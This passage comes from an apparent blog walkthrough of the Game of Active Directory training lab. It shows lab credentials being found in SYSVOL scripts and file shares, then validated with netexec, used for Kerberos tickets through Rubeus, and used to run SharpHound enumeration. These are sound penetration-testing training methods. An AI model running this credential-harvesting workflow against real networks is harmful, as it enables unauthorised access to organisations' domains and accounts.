

For sevenkingdoms.local\robert.baratheon, seems password is valid but we get STATUS_ACCOUNT_RESTRICTION, the reason for this is that, although the password is valid, we cannot use NTLM authentication because robert.baratheon is in the Protected Users security group.
And we can also confirm it in the logs, event 4822.

Fortunately, the workaround is very simple, use Kerberos authentication, for that we need to use the FQDN or DNS hostnames of the domain instead of IP, this are two ways to do this:
- Add the hostnames to /etc/hosts file.
- Add the DC IP to the DNS servers used by attack box by editing /etc/resolv.conf – then no need to modify the /etc/hosts file.
I personally prefer the latter method, no need to modify the hosts file and by adding one DC IP to be used as our DNS resolver, we will be able to resolve all hostnames for all machines in the 3 domains.
If editing the hosts file, the entries will look like this
192.168.75.10 sevenkingdoms.local kingslanding.sevenkingdoms.local kinglanding
192.168.75.11 north.sevenkingdoms.local WINTERFELL.north.sevenkingdoms.local WINTERFELL
192.168.75.12 essos.local MEEREEN.essos.local MEEREENIf editing /etc/resolv.conf – it’s also simple
Now, we can use Kerberos authentication to authenticate with sevenkingdoms.local\robert.baratheon credentials but unfortunately, authentication still fails with the password.
[7:45:53]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ netexec smb sevenkingdoms.local -u robert.baratheon -p powerkingftw135 -k
SMB sevenkingdoms.local 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB sevenkingdoms.local 445 KINGSLANDING [-] sevenkingdoms.local\robert.baratheon:powerkingftw135 KDC_ERR_PREAUTH_FAILEDscript.ps1 – Another share finding – Cleartext credentials for north.sevenkingdoms.local\jeor.mormont
1 --- File: ./SYSVOL/north.sevenkingdoms.local/scripts/script.ps1 ---
2 # fake script in netlogon with creds
3 $task = '/c TODO'
4 $taskName = "fake task"
5 $user = "NORTH\jeor.mormont"
6 $password = "_L0ngCl@w_"
7 # passwords in sysvol still …Let’s validate credentials…
1 ┌──(kali㉿kali)-[~/GameOfActiveDirectory]
2 └─$ netexec smb 192.168.75.11 -u jeor.mormont -p 'L0ngCl@w'
3 SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
4 SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\jeor.mormont:L0ngCl@wA password hint @ CASTELBLACK.NORTH.SEVENKINGDOMS.LOCAL – Arya’s password?
Indeed, turns out to be Arya’s password, the upper case “N” seemed to show relation to password, somehow.
1 ┌──(kali㉿kali)-[~/…/modules/nxc_spider_plus/192.168.75.22/all]
2 └─$ cat arya.txt
3 Subject: Quick Departure
4 Hey Arya,
5 I hope this message finds you well. Something urgent has come up, and I have to leave for a while. Don't worry; I'll be back soon.
6 I left a little surprise for you in your room – the sword You've named "Needle." It felt fitting, given your skills. Take care of it, and it'll take care of you.
7 I'll explain everything when I return. Until then, stay sharp, sis.
8 Best,
9 John
1 ┌──(kali㉿kali)-[~/GameOfActiveDirectory]
2 └─$ netexec smb 192.168.75.11 -u arya.stark -p Needle
3 SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) (Null Auth:True)
4 SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\arya.stark:Needle Running SharpHound collector on all domains using samwell.tarly’s credentials

We will run SharpHound from a non-domain joined Windows VM (Commando-VM in this case), the reason why I like to run SharpHound and not bloodhound-python script is that SharpHound has a –collectallproperties option, which is very useful in collecting more properties that are not collected by bloodhound-python, learnt this the hard way from another lab…
We can either use a runas /netonly session, or use rubeus asktgt option with /netonly to create a cmd window with a Kerberos ticket for the samwell.tarly
rubeus.exe asktgt /domain:north.sevenkingdoms.local /user:samwell.tarly /password:Heartsbane /createnetonly:c:\windows\system32\cmd.exe /show /pttThen in the window with valid Kerberos ticket, we can run SharpHound once for each domain
klist
Current LogonId is 0:0x13a8f165
Cached Tickets: (1)
#0> Client: samwell.tarly @ NORTH.SEVENKINGDOMS.LOCAL
Server: krbtgt/north.sevenkingdoms.local @ NORTH.SEVENKINGDOMS.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 11/7/2025 3:33:40 (local)
End Time: 11/7/2025 13:33:40 (local)
Renew Time: 11/14/2025 3:33:40 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:SharpHound.exe -d north.sevenkingdoms.local --collectallproperties
SharpHound.exe -d sevenkingdoms.local --collectallproperties
SharpHound.exe -d essos.local --collectallpropertiesRecap
That’s it for part 1, as a recap:
- We discovered 3 domain controllers.
- Enumerated users and shares.
- Have credentials for 4 users:
- NORTH.SEVENKINGDOMS.LOCAL\samwell.tarly
- NORTH.SEVENKINGDOMS.LOCAL\jeor.mormont
- NORTH.SEVENKINGDOMS.LOCAL\arya.stark
- SEVENKINGDOMS.LOCAL\tywin.lannister
- Ran SharpHound collector on all 3 domains.

Recent Comments